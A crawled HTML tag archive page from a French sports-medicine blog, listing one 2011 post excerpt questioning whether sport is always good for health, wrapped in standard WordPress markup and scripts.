

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/la-sante-du-sportif-de-haut-niveau/
body_size: 8530
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>la santé du sportif de haut niveau | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/la-sante-du-sportif-de-haut-niveau/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-sante-du-sportif-de-haut-niveau\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/la-sante-du-sportif-de-haut-niveau\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-sante-du-sportif-de-haut-niveau\/#listItem","position":2,"name":"la sant\u00e9 du sportif de haut niveau","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-sante-du-sportif-de-haut-niveau\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/la-sante-du-sportif-de-haut-niveau\/","name":"la sant\u00e9 du sportif de haut niveau | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/la-sante-du-sportif-de-haut-niveau\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette la santé du sportif de haut niveau" href="https://www.medecinedusportconseils.com/tag/la-sante-du-sportif-de-haut-niveau/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/4301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-la-sante-du-sportif-de-haut-niveau tag-4301">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>la santé du sportif de haut niveau</span>
							</h1>
						</header>
								
										<article id="post-1725" class="clearfix post-1725 post type-post status-publish format-standard hentry category-articles tag-la-realite-du-sport-de-haut-niveau tag-la-sante-du-sportif tag-la-sante-du-sportif-de-haut-niveau tag-le-sport-est-mauvais-pour-la-snte tag-le-sport-est-toxique-pour-la-sante tag-le-sport-est-il-bon-pour-la-sante tag-le-sport-et-la-sante tag-les-dangers-du-sport tag-non-au-sport tag-sante-et-sport-docteur-menuet">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2011/10/06/le-sport-cest-la-sante-ce-nest-pas-si-sur-que-ca/" rel="bookmark">le sport c&#8217;est la santé ??? ce n&#8217;est pas si sûr que ça &#8230;..</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2011/10/06/le-sport-cest-la-sante-ce-nest-pas-si-sur-que-ca/" title="0 h 54 min" rel="bookmark">
											<time class="entry-date" datetime="2011-10-06T00:54:33+02:00">
												6 octobre 2011											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2011/10/06/le-sport-cest-la-sante-ce-nest-pas-si-sur-que-ca/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Contrairement à une idée reçue, sport et bonne santé ne font pas forcément bon ménage …. Voyons voir &#8230; </strong></p>
<p><strong>Mon expérience du suivi médico-sportif date de plus de 25 ans, tous sports confondus,<br />
du sport loisir jusqu&#8217;au plus haut niveau sportif, et je pense pouvoir me permettre d&#8217;émettre des commentaires dont certains peuvent faire réfléchir &#8230;</strong><strong></strong></p>
<p><strong> <a href="https://www.medecinedusportconseils.com/2011/10/06/le-sport-cest-la-sante-ce-nest-pas-si-sur-que-ca/#more-1725" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
